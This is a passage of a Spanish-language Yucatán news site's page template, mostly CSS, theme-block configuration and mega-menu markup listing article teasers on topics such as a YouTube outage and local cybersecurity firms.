.tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_49 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":"","category_id":"22","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "68";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "14";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/fallece-vince-zampella-cocreador-de-call-of-duty-tras-un-accidente-vial-en-california/"  rel="bookmark" class="td-image-wrap " title="Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/16872251-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/internacional/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/fallece-vince-zampella-cocreador-de-call-of-duty-tras-un-accidente-vial-en-california/"  rel="bookmark" title="Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California">Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T21:28:26-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/youtube-sufre-caida-global-millones-de-usuarios-afectados-este-15-de-octubre/"  rel="bookmark" class="td-image-wrap " title="YouTube sufre caída global: millones de usuarios afectados este 15 de octubre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/K2AN2MU5CNBZDE4XQ2SD3FSLUU-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/internacional/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/youtube-sufre-caida-global-millones-de-usuarios-afectados-este-15-de-octubre/"  rel="bookmark" title="YouTube sufre caída global: millones de usuarios afectados este 15 de octubre">YouTube sufre caída global: millones de usuarios afectados este 15 de octubre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T19:38:38-06:00" >octubre 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/las-tres-mejores-empresas-de-ciberseguridad-en-yucatan-proteccion-digital-para-las-empresas-del-sureste/"  rel="bookmark" class="td-image-wrap " title="Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/09/ciberseguridad-hals-intelligence-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/portada/" class="td-post-category" >Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/las-tres-mejores-empresas-de-ciberseguridad-en-yucatan-proteccion-digital-para-las-empresas-del-sureste/"  rel="bookmark" title="Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste">Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T23:36:20-06:00" >septiembre 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/hals-intelligence-alerta-sobre-riesgos-de-roblox-para-menores-en-la-peninsula-de-yucatan/"  rel="bookmark" class="td-image-wrap " title="Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/08/ROBLOX-HALS-696x493.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/tech/" class="td-post-category" >Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/hals-intelligence-alerta-sobre-riesgos-de-roblox-para-menores-en-la-peninsula-de-yucatan/"  rel="bookmark" title="Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán">Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:49:02-06:00" >agosto 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/uber-firma-alianza-con-lucid-y-nuro-para-poner-en-marcha-un-servicio-global-de-robotaxis-electricos-autonomos-2/"  rel="bookmark" class="td-image-wrap " title="Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/108173022-1752698645521-lucidrobotazi2-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sociedad/" class="td-post-category" >Sociedad y Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/uber-firma-alianza-con-lucid-y-nuro-para-poner-en-marcha-un-servicio-global-de-robotaxis-electricos-autonomos-2/"  rel="bookmark" title="Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos">Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T14:16:29-06:00" >julio 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-104"><a href="#"><div class="tdb-menu-item-text">Empresas</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50 .tdb-mega-modules-wrap{padding:30px}.tdi_50 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_50 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_50 .block-mega-child-cats{text-align:right}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-wrap{padding-bottom:66%}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-module-meta-info{border-color:#eaeaea}.tdi_50 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_50 .td-author-date{display:inline}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_50 .td-post-category:hover{color:#000000}.tdi_50 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_50 .td-post-author-name a{color:#666666}.tdi_50 .td-post-author-name:hover a{color:#000000}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name,.tdi_50 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .block-mega-child-cats{width:190px}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .block-mega-child-cats a{font-size:11px!important}.tdi_50 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_50 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_p